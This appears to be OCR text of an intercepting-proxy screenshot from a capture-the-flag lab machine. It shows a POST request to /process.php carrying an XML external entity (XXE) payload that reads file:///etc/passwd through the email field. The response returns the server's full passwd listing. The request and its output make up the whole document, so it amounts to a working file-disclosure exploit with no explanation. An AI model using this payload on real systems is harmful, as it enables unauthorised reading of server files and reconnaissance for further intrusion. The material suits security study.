 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0)
Gecko/20100101 Firefox/144.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 216
9 Origin: http://hackerkid.blackhat.local
0 Connection: keep-alive
1 Referer: http://hackerkid.blackhat.local/
2 Priority: u=0
3
4 <?xml version="1.0" encoding="UTF-8"?>
5 <!DOCTYPE abc [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
6 <root>
7 <name>
1
</name>
8 <tel>
1
</tel>
9 <email>
0 &test;
1 </email>
2 <password>
1
</password>
3 </root>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
31 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
33 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
34 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
35 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
36 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
37 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
38 avahi-autoipd:x:109:116:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
39 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
41 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
42 cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
43 speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false
44 avahi:x:115:121:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
45 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
46 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
47 nm-openvpn:x:118:124:NetworkManager
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
48 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
49 whoopsie:x:120:125::/nonexistent:/bin/false
50 colord:x:121:126:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
51 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
52 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
53 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
54 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
55 saket:x:1000:1000:Ubuntu,,,:/home/saket:/bin/bash
56 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
57 bind:x:126:133::/var/cache/bind:/usr/sbin/nologin
58
59 is not available !!!
Search
0 highlights
Ins
Rec
Rec
Rec
Rec
Res